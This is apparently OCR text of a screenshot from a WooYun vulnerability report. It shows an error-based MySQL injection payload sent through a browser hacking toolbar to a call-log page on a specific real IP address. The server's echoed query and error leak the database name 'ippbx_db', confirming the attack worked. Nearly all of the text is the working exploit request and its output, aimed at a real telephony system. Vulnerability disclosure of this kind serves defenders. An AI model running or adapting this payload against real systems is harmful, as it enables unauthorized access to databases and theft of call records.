 http://119.6.6...%20x)a))||%27
119.6.68.126:8086/call-log.php?randomid=14341
百度 <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://119.6.68.126:8086/call-log.php?randomid=14341800084664&agent=1'||(SELECT 'abc' FROM DUAL WHERE 1=1 AND (SELECT 1
FROM(SELECT COUNT(*),CONCAT(0x3A403A,(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,50)),0x3A403A,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a))||'
Enable Post data Enable Referrer
Database error: Invalid SQL: SELECT uniqueid,calldate, src, dst, duration,call_status,callanswer,callend FROM
ipcc_cdr,(select uniqueid as uid from app_cdr where UNIX_TIMESTAMP(appstart) >=
UNIX_TIMESTAMP('2015-06-01 00:00:00') and param3 ='Agent/1'||(SELECT 'abc' FROM DUAL WHERE 1=1 AND
(SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x3A403A,(MID((IFNULL(CAST(DATABASE() AS
CHAR),0x20)),1,50)),0x3A403A,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
x)a))||'') as cc WHERE UNIX_TIMESTAMP(calldate) >= UNIX_TIMESTAMP('2015-06-01 00:00:00') and ( uniqueid=uid
or src like '%1'||(SELECT 'abc' FROM DUAL WHERE 1=1 AND (SELECT 1 FROM(SELECT
COUNT(*),CONCAT(0x3A403A,(MID((IFNULL(CAST(DATABASE() AS
CHAR),0x20)),1,50)),0x3A403A,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
x)a))||'%' or dst like '%1'||(SELECT 'abc' FROM DUAL WHERE 1=1 AND (SELECT 1 FROM(SELECT
COUNT(*),CONCAT(0x3A403A,(MID((IFNULL(CAST(DATABASE() AS
CHAR),0x20)),1,50)),0x3A403A,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
x)a))||'%') ORDER BY calldate DESC LIMIT 0,25
MySQL Error: 1062 (Duplicate entry ':@:ippbx_db:@:1' for key 1)
www.wooyun.org
Database error: Invalid SQL: SELECT count(*) FROM ipcc_cdr,(select uniqueid as uid from app_cdr where
UNIX_TIMESTAMP(appstart) >= UNIX_TIMESTAMP('2015-06-01 00:00:00') and param3 ='Agent/1'||(SELECT 'abc'